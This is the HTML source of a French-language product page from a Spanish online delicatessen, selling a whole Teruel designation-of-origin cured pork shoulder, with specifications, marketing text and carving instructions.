sack&quot;,&quot;id_feature&quot;:&quot;35&quot;,&quot;position&quot;:&quot;25&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;13,24\u00a0\u20ac&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-slider_photo\/epaule-do-teruel.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-small_default\/epaule-do-teruel.webp&quot;,&quot;width&quot;:99,&quot;height&quot;:99},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-cart_default\/epaule-do-teruel.webp&quot;,&quot;width&quot;:120,&quot;height&quot;:120},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-menu_default\/epaule-do-teruel.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-catalog_small\/epaule-do-teruel.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;catalog_medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-catalog_medium\/epaule-do-teruel.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-home_default\/epaule-do-teruel.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-catalog_large\/epaule-do-teruel.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-medium_default\/epaule-do-teruel.webp&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-large_default\/epaule-do-teruel.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-slider_photo\/epaule-do-teruel.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-catalog_medium\/epaule-do-teruel.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-large_default\/epaule-do-teruel.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;4001&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-slider_photo\/epaule-do-teruel.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-small_default\/epaule-do-teruel.webp&quot;,&quot;width&quot;:99,&quot;height&quot;:99},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-cart_default\/epaule-do-teruel.webp&quot;,&quot;width&quot;:120,&quot;height&quot;:120},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-menu_default\/epaule-do-teruel.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-catalog_small\/epaule-do-teruel.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;catalog_medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-catalog_medium\/epaule-do-teruel.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-home_default\/epaule-do-teruel.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-catalog_large\/epaule-do-teruel.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-medium_default\/epaule-do-teruel.webp&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-large_default\/epaule-do-teruel.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-slider_photo\/epaule-do-teruel.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-catalog_medium\/epaule-do-teruel.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4001-large_default\/epaule-do-teruel.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;4001&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:75.45,&quot;unit_price_full&quot;:&quot;13,24\u00a0\u20ac kg&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.gastronomicspain.com/fr/manufacturers/don-jate.html">
            <img src="https://www.gastronomicspain.com/img/m/34.jpg" class="img img-thumbnail manufacturer-logo" alt="DON JATE">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">12035</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <h3 class="h6">Fiche technique</h3>
        <dl class="data-sheet">
                                  <dt class="name">Poids:                                     </dt>
            <dd class="value">4,9 kg</dd>
                                              <dt class="name">Ingrédients:</dt>
            <dd class="value">Jambon de porc AOP Teruel, sel, sucre, dextrose et conservateurs E-250 et E-252.</dd>
                                              <dt class="name">GLUTEN</dt>
            <dd class="value">SANS GLUTEN</dd>
                                              <dt class="name">Format</dt>
            <dd class="value">black cloth sack</dd>
                                              <dt class="name">Conservation</dt>
            <dd class="value"> Conservar en un lugar fresco y seco, con una temperatura entre 15°C y 25°C, alejada de la luz directa y fuentes de calor.</dd>
                                              <dt class="name">MARQUE</dt>
            <dd class="value">Don Jate</dd>
                                              <dt class="name">Produit par</dt>
            <dd class="value">Don Jate S.A. - Carretera Sagunto - Burgos, Km. 122. Polígono La Paz, 44195 Teruel, Espagne</dd>
                                                                                                                                                                                                                                                                                </dl>
      </section>
      

    
          <section class="product-features">
        <h3 class="h6">Références spécifiques</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
                    

                    
                    
                                            

                                </div>
            </div>
        
		
		
        
            <div class="product-description"><h2>Achetez Épaule de Jambon de Teruel, délicieuse et de la plus haute qualité</h2>
<p>En Espagne Gastronomique, la <strong>Épaule de Jambon de Teruel</strong> est maintenant disponible, une palette de montagne délicieuse et de qualité supérieure.</p>
<p><strong>Épaule de Jambon de Teruel Entier</strong> est, comme son nom l'indique, une appellation d'origine, c'est-à-dire que les produits fabriqués dans ladite zone géographique sont protégés par des processus de production et des directives spécifiques qui régissent le durcissement et le séchage desdits produits, en l'occurrence la DO Teruel. palette.</p>
<h2>Épaule de Jambon de Teruel entier, un spectacle pour notre palais</h2>
<p style="text-align: justify;">Sans aucun doute, la Épaule DO Teruel est un spectacle pour tous les palais, même les plus exquis. <b>Épaule de Jambon de Teruel</b> est une appellation d'origine, c'est-à-dire que la palette DO Teruel est essentiellement protégée par cet environnement géographique, lui offrant certaines conditions qui permettent les qualités nécessaires à cette appellation d'origine.</p>
<p style="text-align: justify;">L'épaule ou aussi communément appelée épaule, est le nom générique du produit obtenu à partir des pattes avant du porc, salées crues et affinées de la manière habituelle. <strong>L'épaule DO Teruel</strong> est considérée comme la meilleure épaule au monde de porc blanc.</p>
<p style="text-align: justify;">Mais si vous êtes intéressé par d'autres types d'épaules ou de jambons de Teruel, n'hésitez pas à consulter notre site internet et voir toute <span style="text-decoration: underline; color: #218e53;"><strong><a href="https://www.gastronomicspain.com/fr/jambon-teruel/"><span style="color: #218e53; text-decoration: underline;">notre gamme de jambons et d'épaules.</span></a></strong></span><span style="color: #218e53;"><strong> </strong></span>Vous trouverez toutes sortes de produits typiquement espagnols.</p>
<h2 style="text-align: justify;">Caractéristiques de la jambé d'Épaule de Jambon de Teruel</h2>
<p style="text-align: justify;">Alors que le jambon est obtenu à partir des pattes arrière du porc, l'épaule ou l'épaule de Teruel est obtenue à partir des pattes avant. Les principales différences entre un jambon et une épaule de Teruel sont :</p>
<ol style="list-style-type: undefined; text-align: justify;">
<li>Le poid. Alors qu'un jambon pèse entre 7 kg et 9 kg, une épaule pèse entre 4,5 kg et 5,5 kg.</li>
<li>La forme. Le jambon a une forme plus stylisée et arrondie, en plus d'être plus petit, l'épaule de Teruel a une forme plus fine et plus carrée dans sa largeur.</li>
<li>Les os. Dans le jambon, l'os de la hanche, le fémur et le tibia apparaissent. Tandis que la palette Teruel apparaît l'omoplate, le radius et le mouillé. Lors de la <strong>découpe d'un jambon</strong>, il est beaucoup plus difficile de découper une épaule de Teruel qu'un jambon, car la morphologie est très différente. L'omoplate de l'épaule de jambon rendra la coupe plus difficile. Cependant, ci-dessous, nous allons très bien vous expliquer comment découper une palette pour pouvoir découper comme un pro.</li>
<li>L'épaule est plus grasse que le jambon. Si nous comparons une épaule et un jambon du même porc, nous verrons que l'épaule a une concentration plus élevée de graisse.</li>
</ol>
<p style="text-align: justify;">De plus, il est à <strong>noter que notre épaule Teruel d'Appellation d'Origine provient de Calamocha</strong>, une commune située à 70 km de Teruel qui se distingue par son industrie agroalimentaire. Calamocha est considéré comme l'un des principaux producteurs de jambon de Teruel et le résultat est un produit exceptionnel.</p>
<h2 style="text-align: justify;">Pourquoi acheter en ligne l'Épaule de Jambon de Teruel?</h2>
<p style="text-align: justify;">Il existe de nombreuses raisons pour lesquelles vous devriez choisir une épaule au lieu d'un jambon. Ensuite, nous allons présenter les raisons pour lesquelles nous pensons qu'il vaut la peine d'acheter la palette DO Teruel en ligne :</p>
<ol style="list-style-type: undefined; text-align: justify;">
<li><strong>Le prix</strong>. L'épaule de Teruel est moins chère que le jambon de Teruel au kg.</li>
<li>C'est l'une des rares palettes certifiées que vous trouverez. Il a le sceau de l'AOP Jamón de Teruel. <strong>Ce qui garantit sa qualité.</strong></li>
<li><strong>Il est idéal pour une petite famille.</strong> Si un jambon est de trop, car vous avez peur qu'il sèche, une épaule peut vous convenir. Une bonne option pour les ménages de 2 ou 3 personnes</li>
<li>L'épaule de Teruel est une épaule de réserve. Il a une cure d'au moins 9 mois. <strong>Un excellent produit.</strong></li>
</ol>
<h2 style="text-align: justify;">Comment couper une Épaule de Jambon de Teruel ?</h2>
<p style="text-align: justify;">Contrairement au jambon, couper une épaule peut être un peu plus difficile. N'ayez pas peur, avec les conseils suivants, ce sera très facile. Il vous suffit de changer la puce et de suivre nos instructions :</p>
<ol style="list-style-type: undefined;">
<li style="text-align: justify;">Tout d'abord, faites un sondage si vous allez consommer la palette durcie dans la journée ou si elle durera plusieurs jours. Dans le cas où vous allez tout consommer le même jour, peu importe que vous le placiez sabot vers le haut ou sabot vers le bas. Mais dans le cas où cela va durer plusieurs jours ou semaines, <strong>il est important que vous commenciez par le comptoir</strong>, <strong>car c'est la partie de la palette qui est la plus durcie.</strong></li>
<li style="text-align: justify;">Comme dans le cas du jambon, nous allons faire une incision au niveau de l'articulation, 5 cm en dessous de la cheville, mais cette fois l'incision va être faite jusqu'à l'os à un angle de 90º. Pour cela, nous utiliserons un couteau à désosser.</li>
<li style="text-align: justify;">Nous épluchons toute la surface que nous allons couper, en éliminant l'excès de graisse et la croûte. Nous les conservons pour couvrir la palette lorsque nous avons terminé.</li>
<li style="text-align: justify;"><strong>Tenant compte du fait que le sabot est relevé</strong>. Une fois pelé, nous allons marquer comme référence l'os qui dépasse à 1 main de l'incision que nous avons faite. Avec le couteau à désosser, nous allons couper en suivant cet os jusqu'à l'incision que nous avons faite dans l'articulation. On enlèvera un morceau de la palette d'environ 250 gr. Il est préférable de découper ce morceau de jambon sur une planche selon les goûts de chacun. Ou en cubes, lanières ou fines tranches de jambon.</li>
<li style="text-align: justify;">Ensuite, nous commençons à couper la partie de la lame supérieure qui se trouve sous l'extrémité de l'os et au-dessus de l'omoplate. Nous ferons une petite incision, comme dans l'articulation, et nous commencerons à couper.</li>
<li style="text-align: justify;">Une fois que nous arrivons à l'os de l'omoplate. N<strong>ous allons le marquer et le délimiter avec un couteau à désosser ou avec un lacet</strong>. De cette façon, la tranche d'épaule de Teruel sera séparée beaucoup plus facilement.</li>
<li style="text-align: justify;">Une fois l'os de l'omoplate délimité, on commence à découper le jambon sur l'épaule en coupant une fine tranche dans le sens de l'omoplate ou de l'omoplate. Après avoir fait cette incision, la tranche sortira d'elle-même.</li>
<li style="text-align: justify;">Nous effectuons la coupe jusqu'à ce que nous commencions à trouver des difficultés dues à la posture et nous procédons à la rotation de la palette.</li>
</ol>
<p>4,9 kg poids net (environ)</p>
<p>jambe entière</p>
<p>Appellation d'Origine de Teruel</p>
<p>Don Jate</p></div>
        

       		
		
		
        <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="pswp__bg"></div>
            <div class="pswp__scroll-wrap">
                <div class="pswp__container">
                    <div class="pswp__item"></div>
                    <div class="pswp__item"></div>
                    <div class="pswp__item"></div>
                </div>
                <div class="pswp__ui pswp__ui--hidden">
                    <div class="pswp__top-bar">
                        <div class="pswp__counter"></div>
                        <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                        <div class="pswp__preloader">
                            <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                    </button>
                    <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                    </button>
                    <div class="pswp__caption">
                        <div class="pswp__caption__center"></div>
                    </div>
                </div>
            </div>
        </div>
        
            <div class="an_stickyAddToCart an_stickyAddToCart js-an_stickyAddToCart" data-id-product="1233" data-hidden="1">
<form method="post" class="an_stickyAddToCartForm" action="https://www.gastronomicspain.com/fr/carrito">
<input name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7" type="hidden">
<input name="id_product" value="1233" type="hidden">
		
	<div class="container">
	    <div class="row an_stickyAddToCart-content   content-standart">
            <div class="an_stickyAddToCart-imageblock col-xs-2 col-xl-1">
                <div class="an_stickyAddToCart-container-image">
                    <img class="js-an_stickyAddToCart-image an_stickyAddToCart-image" src="https://www.gastronomicspain.com/4001-home_default/epaule-do-teruel.webp" alt="" title="" width="255" height="255">
                </div>
            </div>

            <div class="an_stickyAddToCart-price col-xs-3 col-xl-2">
                <h3 class="product-title">Épaule de Jambon de Teruel</h3>
                <div class="an_stickyAddToCart-product-price-and-shipping product-price-and-shipping">
					                    <span class="an_stickyAddToCart-price-price price">75,45 €</span>
                </div>

            </div>

                        <div class="col-xs-4 col-xl-6 an_stickyAddToCart-standart">
                <div class="js-an_stickyAddToCart-standart">
                    <div class="an_pa_product-variants">
  </div>
                </div>
            </div>
            


            <div class="an_stickyAddToCart-btnadd col-xs-3  ">
                                                <div class="an_stickyAddToCart-qty-add clearfix">

                                        <div class="an_stickyAddToCart-qty-container an_stickyAddToCart-qty-container">
                      <input id="an_stickyAddToCart_qty" type="number" name="qty" value="1" class="input-group form-control an_stickyAddToCart-qty" min="1"  data-max="0"  aria-label="Quantity" style="display: block;" >
                    </div>
                    
                    <div class="an_stickyAddToCart-add ">
                      <button data-animation="none" data-interval="2500" class="btn btn-primary js-an_stickyAddToCart-add-to-cart" data-button-action="add-to-cart" type="submit"  disabled="disabled" data-status="0">
                        Ajouter au panier
                      </button>
                    </div>
                </div>
                            </div>
        </div>
	</div>
</form>	
</div><div class="cn_product_visited" style="display:none">
    <span class="url">https://www.gastronomicspain.com/fr/jambon-teruel/epaule-do-teruel.html</span>
<span class="product_id">12035</span>
<span class="name">Épaule de Jambon de Teruel</span>
<span class="description">&lt;h2&gt;Achetez Épaule de Jambon de Teruel, délicieuse et de la plus haute qualité&lt;/h2&gt;
&lt;p&gt;En Espagne Gastronomique, la &lt;b&gt;Épaule de Jambon de Teruel&lt;/b&gt; est maintenant disponible, une palette de montagne délicieuse et de qualité supérieure.&lt;/p&gt;
&lt;p&gt;&lt;b&gt;Épaule de Jambon de Teruel Entier&lt;/b&gt; est, comme son nom l&#039;indique, une appellation d&#039;origine, c&#039;est-à-dire que les produits fabriqués dans ladite zone géographique sont protégés par des processus de production et des directives spécifiques qui régissent le durcissement et le séchage desdits produits, en l&#039;occurrence la DO Teruel. palette.&lt;/p&gt;
&lt;p&gt;5,7 kg. poids net (environ)&lt;/p&gt;
&lt;p&gt;jambe entière&lt;/p&gt;
&lt;p&gt;Appellation d&#039;Origine de Teruel&lt;/p&gt;
&lt;p&gt;Don Jate&lt;/p&gt;</span>
<span class="image_url">https://www.gastronomicspain.com/4001-home_default/epaule-do-teruel.webp</span>
<span class="unit_price">75.4455</span>
<span class="availability">outofstock</span>
<span class="brand">DON JATE</span>
<span class="unit_price_original">75.4455</span>
<span class="unit_price_without_vat">75.4455</span>
<span class="discounted_percentage">0</span>
<span class="discounted_amount">0</span>

    <span class="published_at">2020-09-01T11:25:18+0200</span>

    <span class="category">/Jambon espagnol</span>
    <span class="category">/Jambon espagnol/Epaule de porc</span>
    <span class="category">/Jambon espagnol/Epaule de porc/Epaule de porc serrana</span>
    <span class="category">/Jambon espagnol/Jambon de teruel</span>

    <span class="related_external_product_id">11102</span>
    <span class="related_external_product_id">11199</span>
    <span class="related_external_product_id">12031</span>
    <span class="related_external_product_id">000411</span>

    <span class="tag">Jamón</span>
    <span class="tag">Teruel</span>
    <span class="tag">serano</span>
    <span class="tag">d.o.</span>
    <span class="tag">do</span>
    <span class="tag">d o</span>
    <span class="tag">denominación de origen</span>
    <span class="tag">hamon</span>
    <span class="tag">serrano</span>
    <span class="tag">ham</span>
    <span class="tag">bodega</span>
    <span class="tag">schinken</span>
    <span class="tag">speck</span>
    <span class="tag">serranoschinken</span>
    <span class="tag">seranoschinken</span>
    <span class="tag">air</span>
    <span class="tag">dried</span>
    <span class="tag">luftgetrocknet</span>
    <span class="tag">curado</span>
    <span class="tag">spanish</span>
    <span class="tag">gran reserva</span>
    <span class="tag">certificado</span>
    <span class="tag">cured</span>
    <span class="tag">paleta</span>
    <span class="tag">Teruel Shoulder ham</span>
    <span class="tag">Teruel Schulter schinken</span>
    <span class="tag">Épaule DO Teruel</span>
</div>

        


        
            <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                  
            <div class="js-modal-mask mask">
              <div class="close-slider">
                <i class="material-icons">&#xE5CD;</i>
              </div>
              <ul class="product-images js-modal-product-images  owl-carousel owl-theme" id="owl-carousel-slider">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.gastronomicspain.com/4001-large_default/epaule-do-teruel.webp" class="thumb js-modal-thumb" src="https://www.gastronomicspain.com/4001-large_default/epaule-do-teruel.webp" alt="" title="" width="800" itemprop="image">
                  </li>
                              </ul>
            </div>
          
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        
    </section>

    
  </div>


                        
                    </div>
                                    </div>
                
            </section>
                        <footer id="footer">
                
                    




<div class="container">

    <div class="row">

        

        

            

        

    </div>

</div>

<div class="footer-container">

    <div class="container">

        <div class="row">

            

                <div class="col-md-3 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <div class="footer-col-wrap">
        <p class="h3 hidden-sm-down">Information</p>
                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_15674" data-toggle="collapse">
          <span class="h3">Information</span>
          <span class="float-xs-right">
            <span class="navbar-toggler collapse-icons">
              <i class="material-icons add">&#xE313;</i>
              <i class="material-icons remove">&#xE316;</i>
            </span>
          </span>
        </div>
        <ul id="footer_sub_menu_15674" class="collapse in">
                      <li>
              <a
                  id="link-cms-page-3-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/fr/content/conditions-generales/"
                  title="Nos conditions générales."
                                >
                Conditions générales - Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-cms-page-12-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/fr/content/regles-de-confidentialite-gastronomic-spain/"
                  title="Cette page expose les règles de confidentialité"
                                >
                Règles de Confidentialité - Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-cms-page-10-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/fr/content/retrait-et-retour/"
                  title="Notre politique de retrait et retour."
                                >
                Retrait et retour - Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-static-page-contact-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/fr/contacto"
                  title="Contacta con Gastronomic Spain si tienes algúna duda sobre cómo utilizar nuestra tienda online o tus pedidos."
                                >
                Contacta con nosotros - Gastronomic Spain
              </a>
            </li>
                      <li>
              <a
                  id="link-static-page-sitemap-2"
                  class="cms-page-link"
                  href="https://www.gastronomicspain.com/fr/plan-du-site"
                  title="Tu es perdu? trouve ce que tu veux"
                                >
                Plan du site
              </a>
            </li>
                  </ul>
      </div>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  
  <p class="h3 myaccount-title hidden-sm-down links">
    <a class="" href="https://www.gastronomicspain.com/fr/mi-cuenta" rel="nofollow">
      Boutique
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse in" id="footer_account_list">
            <li>
          <a href="https://www.gastronomicspain.com/fr/datos-personales" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/fr/seguimiento-pedido" title="Retours produit" rel="nofollow">
            Retours produit
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/fr/historial-compra" title="Historique de vos commandes" rel="nofollow">
            Historique de vos commandes
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/fr/direcciones" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.gastronomicspain.com/fr/descuento" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
    	
    <li>
      <a href="https://www.gastronomicspain.com/fr/content/abonnement-newsletter/" title=" Newsletter" rel="nofollow">
       Newsletter
      </a>
    </li>
	
	
    <div class="col-md-3 links">
  <div class="row">
    </div>
</div>

	</ul>

</div>
<div class="col-md-4 wrapper">
    <div class="block-contact links wrapper">
    <p class="h3 hidden-sm-down">NOUS TROUVER À</p>
    <div class="title clearfix hidden-md-up" data-target="#footer_contact_info" data-toggle="collapse">
        <span class="float-xs-right">
            <span class="navbar-toggler collapse-icons">
                <i class="material-icons add">&#xE313;</i>
                <i class="material-icons remove">&#xE316;</i>
            </span>
        </span>
    </div>
    <ul id="footer_contact_info" class="collapse in">
                    <li>
                
                <a href="/cdn-cgi/l/email-protection#a5c3cacac1c9cad3c0d7d6e5c2c4d6d1d7cacbcac8ccc6d6d5c4cccb8bc6cac8" class="dropdown"><i class="material-icons">email</i> foodlovers @gastronomicspain.com</a>
            </li>
                            <li>
                
                <a href="#"><i class="material-icons">explore</i> Valencia C/ 31 nº120</a>
            </li>
                            <li>
                
                <a href="tel:+34 663298916"><i class="material-icons">phone</i> +34 663298916</a>
            </li>
                                     <div class="logo_slogan-img" style='margin-top:20px;'>
        <a href="/">
           		   <img src="https://www.gastronomicspain.com/img/logo-gastronomicspain-blanco.png" width="180px" height="40px" alt="Logo Gastronomic Spain blanco">
        </a>
    </div>
    </ul>
</div>
 
</div>
<div class="col-md-3 wrapper">
    <a class="logo_slogan-link" href="https://www.gastronomicspain.com/">
                    <div class="logo_slogan-img">
                <img src="/modules/anthemeblocks/images/68188fb01b7b7.jpg" width="auto" height="auto" alt="">
            </div>
            </a>
    <div class="logo_slogan-content">
        <p class="hidden-sm-down">Gastronomic Spain est la boutique en ligne de la cuisine espagnole avec livraison GRATUITE dans toute l'Europe. Nous vous proposons une grande variété de jambon serrano, jambon ibérique et épaule de porc. Vous trouverez également toutes sortes de chorizo, salchichón, longanizas et fuet, sobrasada de Majorque et charcuterie.</p>
<p class="hidden-sm-down">Conserves de la mer telles que : Moules, coques, anchois marinés et anchois. Plats espagnols typiques tels que : ragoût de haricots asturien, tripes à la madrilène et riz pour la paella valencienne.</p>
    </div>
</div>


            

        </div>

        <div class="row">

            

                

            

        </div>

    </div>

    <div class="copyright-container">

        <div class="container">

            <div class="row">

                <div class="col-md-6">

                    <div class="an_copyright">

    
    <p>© 2026 Gastronomic Spain Food Company S.L.</p>

    
</div>

                </div>

                <div class="col-md-6">

                    

                </div>

            </div>

        </div>

    </div>

</div>




<style>
  html {
    scroll-behavior: smooth;
  }
  div#back-to-top {
    position: fixed;
    left: 14px;
    bottom: 100px;
    height: 55px;
    width: 55px;
    z-index: 999999;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    background: #000000b0;
    cursor:pointer;
    display:flex;
  }
  div#back-to-top span {
    color: #fff;
    font-size: 40px;
  }
  @media (min-width: 768px) {
    iframe#launcher {
        bottom: 85px !important;
    }
    #index div#back-to-top, #category div#back-to-top {
        bottom: 14px;
    }
  }
  @media (max-width: 767px) {
      div#back-to-top {
        bottom: 10px;
        left: 20px;
        width: 50px;
        height: 50px;
      }
      #product div#back-to-top, .wrapper-3hgZT {
            bottom: 150px;
        }
        #product iframe#launcher {
            bottom: 135px !important;
        }
  }
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  function backtop() {
    document.body.scrollTop = 0;
    document.documentElement.scrollTop = 0;
  }
</script>


                
            </footer>
        </main>
                
            
        
		  <script src="https://www.gastronomicspain.com/themes/huggestore/assets/js/lazysizes.min.js" async></script>
		  
		  
		  
        
        <script type="text/javascript" defer>
            var wld_url = window.location.pathname;
            if (wld_url.indexOf("/blog/") < 0){ 
                document.addEventListener("DOMContentLoaded", function(event) {
                    setTimeout(addScript, 20000)
                });
                function addScript() {
                    script = document.createElement('script');
                    script.id = 'ze-snippet';
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = 'https://static.zdassets.com/ekr/snippet.js?key=eb61629d-95f3-42d1-8219-b129a764f511';
                    document.getElementsByTagName('head')[0].appendChild(script);
                }
            }
        </script>
        
				
		
		
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"245ed83da2bd4fc6864f815681a63e11","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gastronomicspain.com/themes/huggestore/assets/js/lazysizes.min.js
body_size: 9875
content:
/*! lazysizes - v5.3.2 */

